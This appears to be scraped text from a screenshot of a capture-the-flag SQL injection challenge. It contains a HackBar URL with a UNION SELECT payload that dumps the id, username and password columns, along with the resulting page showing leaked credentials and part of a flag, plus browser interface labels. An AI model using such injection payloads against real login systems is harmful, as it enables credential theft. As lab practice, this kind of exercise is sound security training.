 f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),group_concat(id,username,password) from
狐官方站点 新手上路 常用网址 京东商城
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrl
e8e2-4f7a-9cca-32798bd6ff4e}'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),group_concat(id,username,password) from l0ve1ysq1%23&password=123
Split URL
Execute
Post data Referer User Agent Cookies Clear All